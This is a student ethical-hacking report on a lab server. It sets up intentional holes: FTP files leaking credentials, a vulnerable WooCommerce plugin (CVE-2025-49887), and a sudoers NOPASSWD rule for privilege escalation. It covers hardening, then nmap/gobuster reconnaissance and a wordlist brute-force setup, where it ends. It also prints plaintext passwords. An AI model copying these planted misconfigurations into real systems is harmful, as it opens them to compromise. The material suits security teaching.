
Ethical Hacking (Defense) Report

R1-Team 15

Student Name | Student ID
YAN TEIK CHONG NAQIB | *******
TONG YEW CHING KELVIN | *******
MUHD WAFIYUDDIN BIN ABDUL RAHMAN | *******
LAU JOE LIAN | *******
YAR TECK SENG | *******
SURIYA RUTHAMAN S/O CHANDRAMOHAN | *******

Contents
Server details 2
Setup 3
Initial Setup 3
Company Page Setup 3
Social Media Setup 4
FTP Setup 4
WordPress WooCommerce Setup 5
Custom Password Manager Setup (PrivEsc) 8
Hardening technique(s), tool(s) and process details 9
Vulnerability exploitation 15
Vulnerabilities 15
Tools 15
Reconnaissance 15
Initial Access 17
Privilege Escalation 20
Appendix 21
Software source codes 21

Server details
IP address: 3.15.45.133
Server type: AWS EC2 (virtualized instance)
OS platform: Ubuntu 24.04 LTS, Linux kernel 6.8.0-1024-aws, x86_64
Vulnerable app: FTP containing credential, WordPress (WooCommerce), Custom Password Manager app
URL: https://3.15.45.133, https://3.15.45.133:8000
Ports: 21, 22, 443, 8000

Setup
Summary:
- Setup Apache2 to run two websites on port 443 (HTTPS) and 8000 (HTTPS).
- Creating a static page using index.html that contains the company information.
- Creating social media accounts which the attacker can research to create password lists to brute force the FTP login.
- Installing FTP and adding files which will contain the shop manager’s credentials.
- Setup MySQL database for the WordPress site.
- Creating the WordPress site and installing the WooCommerce plugin.
- Installing the vulnerable WooCommerce plugin for exporting products in an XML format. (CVE-2025-49887)
- Compiling the password manager application and modifying the permission to allow anyone to execute the application.
- Storing the password database in a root owned folder and allowing anyone to run the application as root using “sudo”.

Initial Setup
sudo apt update
sudo apt upgrade -y
sudo apt install apache2 -y

Company Page Setup
Modify the apache2 index.html (Appendix)

Figure 1 - Company's home page

Social Media Setup
Setup company Instagram page: https://www.instagram.com/nordicminimalistp15/
The Instagram page of "Nordic Minimalist" provides essential clues for access to the FTP server. This information can be used to generate potential password candidates using a “seed” for rsmangler, which combines the company name and the year for password cracking attempts. The generated passwords will include variations such as “NordicMinimalist1990” or “1990NordicMinimalist”.

Additionally, the profile contains a contact email: jeremy@gmail.com. This provides the username of the manager account.

Figure 2 - Post with caption hinting about our system
Figure 3 - Company's Instagram Page

FTP Setup
sudo apt install vsftpd
…omitted…
Upload a blog in development which contains the manager’s credentials in the db config.

Figure 4 - Source code of blog

Figure 5 - database configuration containing the shop manager's credential

WordPress WooCommerce Setup
Installation of packages
sudo apt install mysql-server php php-mysql php-cli php-curl php-xml php-mbstring unzip curl -y

Secure & easy setup of MySQL
student15@ip-10-2-2-153:~$ sudo mysql_secure_installation

secure enough. Would you like to setup VALIDATE PASSWORD component?

Press y|Y for Yes, any other key for No: y

Please enter 0 = LOW, 1 = MEDIUM and 2 = STRONG: 2

Remove anonymous users? (Press y|Y for Yes, any other key for No) : y
Success.

Disallow root login remotely? (Press y|Y for Yes, any other key for No) : y
Success.

Remove test database and access to it? (Press y|Y for Yes, any other key for No) : y

Reload privilege tables now? (Press y|Y for Yes, any other key for No) : y

All done!

Create the WordPress database
sudo mysql -u root

ALTER USER 'root'@'localhost' IDENTIFIED BY 'MySQL_Daiwa_Scarlet_133';
CREATE DATABASE wordpress;
CREATE USER 'wpuser'@'localhost' IDENTIFIED BY 'WordPress_Admire_Vega_2';
GRANT ALL PRIVILEGES ON wordpress.* TO 'wpuser'@'localhost';
FLUSH PRIVILEGES;
EXIT;

Installation of WordPress and WooCommerce
cd /var/www/html
sudo chown -R www-data:www-data /var/www/html
sudo chmod -R 755 /var/www/html
sudo curl -O https://wordpress.org/latest.zip
sudo unzip latest.zip
sudo chown -R www-data:www-data /var/www/html
cd wordpress
sudo cp wp-config-sample.php wp-config.php
sudo nano wp-config.php
curl -O https://raw.githubusercontent.com/wp-cli/builds/gh-pages/phar/wp-cli.phar
php wp-cli.phar --info
chmod +x wp-cli.phar
sudo mv wp-cli.phar /usr/local/bin/wp
cd /var/www/html/wordpress
wp core install --url="3.15.45.133:8000" --title="Nordic Minimalist" --admin_user="horse" --admin_password="Q1=W2=E3=R4=T5=Y6" --admin_email="admin@localhost.com"
wp plugin install woocommerce --activate


Figure 6 - Adding credentials to wp-config.php
Modify Apache2 Config
sudo nano /etc/apache2/sites-available/default-ssl.conf

Figure 7 - Changing port 443 to 8000 and correct folder
Disable the HTTP version and enable the HTTPS version
sudo a2ensite default-ssl.conf

Change HTTPS to port 8000 on Apache2
sudo nano /etc/apache2/ports.conf

Figure 8 – Add port 8000 and remove the unnecessary part
Installation of the product xml feeds.


Login to WordPress (https://3.15.45.133:8000/wp-admin)
Figure 9 - Plugin page, to add the older version
https://downloads.wordpress.org/plugin/product-xml-feeds-for-woocommerce.2.9.3.zip
Figure 10 - WordPress Login Page
Download and add the Vulnerable WooCommerce Plugin
Figure 11 - Vulnerable Product XML Feeds

Custom Password Manager Setup (PrivEsc)

Compile the password manager (Source code in Appendix)
gcc password_manager.c -o password_manager -lsqlite3

Configure insecure permission.
sudo mv ./password_manager /bin/password_manager
sudo chown root:root /bin/password_manager
sudo chmod 771 /bin/password_manager

Allow all users to run the password manager using sudo.
sudo visudo

Add the following:
ALL ALL=(ALL) NOPASSWD: /bin/password_manager

Hardening technique(s), tool(s) and process details
To focus on what hardening should be prioritized, a risk assessment is conducted:
Scoring legend
- Likelihood: 1 (very unlikely) → 5 (very likely)
- Impact: 1 (negligible) → 5 (catastrophic)
- Risk score: 1–6 Low, 7–12 Medium, 13–18 High, 19–25 Critical (Likelihood x Impact)
- Priority: Critical, High, Medium, Low
Asset | Vulnerability | L | I | R | Priority | Remediation
Public web application (WordPress front-end) | Outdated core, XSS, auth/ID leaks, directory indexing | 5 | 4 | 20 | Critical | Run a web app scan (WPScan/Nuclei), inventory plugins/themes, force updates, disable directory listing, enable WAF.
Third-party plugins | RCE, SSRF, XML/CSV parsing bugs (supply-chain risk) | 5 | 5 | 25 | Critical | Inventory & version-check all plugins, remove unused plugins, apply patches, isolate via docker if needed.
Remote file services (FTP) | Weak/auth bruteforce, cleartext credentials, exposed uploads | 5 | 4 | 20 | Critical | Replace with SFTP or enforce FTPS, restrict accounts, enable fail2ban.
Authentication (admin/SSH/WordPress) | Weak passwords, no MFA, brute-force risk | 5 | 5 | 25 | Critical | Enforce strong passwords, enable MFA for admin, disable password SSH (use keys), lockout policies.
Database (MySQL) | Over-privileged accounts, credentials in files, remote access | 4 | 5 | 20 | Critical | Audit grants, restrict to localhost/security groups, rotate DB passwords, set strict file perms on wp-config.php.
Web server config (Apache/nginx) | Weak TLS, exposed ports, index enabled | 4 | 3 | 12 | Medium | Enforce TLS configs, obtain trusted certs, disable Indexes, test with SSL scanners.
Network & firewall (UFW, SGs) | Overly permissive rules | 4 | 4 | 16 | High | Tighten UFW & AWS SGs, restrict SSH/management to admin IPs.
Logging, detection & EDR | Insufficient logs, EDR misconfig/tuning, blind spots | 3 | 4 | 12 | Medium | Centralize logs (ELK), enable auditd, tune EDR prevention policies and alerting.
Backup & recovery | Unencrypted/backups exposed, no tested restores | 3 | 5 | 15 | High | Implement encrypted off-host backups, test restores, keep immutable copies.
CI/Deployment & code (custom code) | Secrets in code. | 4 | 4 | 16 | High | Audit repositories for secrets, run SAST, enforce code review.
Access control & segregation (roles) | Shared accounts, excessive privileges, no separation | 4 | 4 | 16 | High | Enforce least privilege, separate admin roles, use dedicated service accounts.
Outbound connections & exfil | Unrestricted egress, data leak channels | 3 | 4 | 12 | Medium | Monitor/limit outbound connections from host, block uncommon ports, alert unusual IPs.

- Elastic Endpoint Security (EDR) and logging
Figure 12 - Setup page of Elastic
Create an Elastic Endpoint Security Serverless project


Enable all the relevant rules (OS: Linux)


Figure 13 - Enrollment page
Figure 14 - Rules in Elastic page
Enrolling the AWS server (Assets > Add agent > Select Linux x86_64) and run the commands provided

Figure 15 - Endpoint security settings
Configuring the settings to prevent malicious behaviors instead of detecting it (Assets > Agent Policies > Select the Endpoint created), change protection level from detect to prevent.


- SSL
Replace SSLs in /etc/apache2/sites-available/*.conf
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout /etc/ssl/private/selfsigned.key -out /etc/ssl/certs/selfsigned.crt

- WordPress Plugins (web application security)
Wordfence adds a web application firewall (WAF) that blocks common exploits like RCE, SQL injection, and XSS, as well as a malware and file-integrity scanner that detects and repairs tampered files. It also provides login security through two-factor authentication, CAPTCHA enforcement, and brute-force lockouts, while also offering rate-limiting and abuse controls to stop excessive requests and automated scans.

Figure 16 - Wordfence Security Plugin
- Firewall Configuration
This configuration ensures only the required services (SSH, FTP, HTTPS, and the WordPress port) are accessible, while blocking DNS as there is no requirement for it, thereby reducing the attack surface of the server.
sudo ufw allow ssh
sudo ufw allow ftp
sudo ufw allow https
sudo ufw allow proto tcp from any to any port 8000
sudo ufw deny proto udp from any to any port 53
sudo ufw allow 60000:60100/tcp //Passive FTP
sudo ufw enable

- Vulnerability Scans
Using a vulnerability scanner helps to detect low and informational findings that attackers may use to exploit the server. Findings found:
- XML-RPC enabled (DOS)
- Directory listing enabled (Info)
- WP-Cron enabled (DOS)
- Username found via Rss Generator (Info)

Figure 17 - WordPress vulnerability scanner
- Hardening of WordPress
Disable XMP-RPC (Not required to run website)
Disable directory listing
<Directory /var/www/html/wordpress>
AllowOverride All
Options -Indexes
Require all granted
</Directory>
Disable WP-Cron (Not required to run website)
Modify wp-config.php
define( 'DISABLE_WP_CRON', true );


Username found via Rss Generator
Figure 18 - "fake" username

Figure 19 – username in WordPress settings

Access Control
- Disable root login over SSH: PermitRootLogin prohibit-password prevents root access with passwords.
- Use key-based authentication: Enforce PubkeyAuthentication yes and PasswordAuthentication no for stronger SSH security.
- Limit login attempts: Set maximum tries to 6 or less to reduce brute-force risk.
- Restrict allowed users: Use AllowUsers student15 or groups to explicitly control access.
- Session timeout: Configure automatic logout for idle SSH sessions (ClientAliveInterval / ClientAliveCountMax).
PermitRootLogin prohibit-password
PubkeyAuthentication yes
PasswordAuthentication no
AllowUsers student15
ClientAliveInterval 300
ClientAliveCountMax 3
- Role separation: Use separate accounts for web administration, database management, and system maintenance. This prevents compromise of one account from giving control over all services.

Rate Limiting & DDoS Protection
- Fail2ban: Deploy fail2ban for SSH and WordPress logins to block brute-force attempts.
sudo apt install fail2ban
sudo systemctl start fail2ban
sudo systemctl enable fail2ban
Backup & Recovery
- Automated backups: Use WordPress plugins such as Jetpack VaultPress Backup or UpdraftPlus for incremental and encrypted backups.
Authentication & Authorization
- Strong password policy: Enforce long, unique passwords with rotation for database and WordPress accounts.
- MySQL hardening: Use least-privileged database users (WordPress DB user should not have SUPER privileges).

Vulnerability exploitation

Vulnerabilities
- FTP Improper Restriction of Excessive Authentication Attempts
- WordPress Product XML Feed Manager for WooCommerce Plugin <= 2.9.3 - Remote Code Execution (RCE) CVE-2025-49887
- Executable-only file read (Misconfigured Permission)

Tools
- Nmap
- Wappalyzer
- Gobuster
- Rsmangler
- ExeOnlyDump
- Custom Tools (Appendix)

Reconnaissance
Active scanning of victim’s IP address
sudo nmap -sVC -p- -vvv --min-rate=1000 3.15.45.133




Searching victim-owned websites


Figure 20 - Static website with instagram handle
Figure 21 - WordPress on port 8000
Active scanning using wordlist
gobuster dir -u https://3.15.45.133:8000 -x txt,php,html,xml -w raft-small-words.txt -k


Search open-source websites
Figure 22 - Instagram page containing a potential username
Figure 23 - Finding WordPress using product xml feeds plugin

Initial Access
Brute forcing FTP for valid account
Wordlist:
Nordic
Minimalist
1990

Mangled Wordlist:
rmangler --file wordlist.txt --output mangled.txt

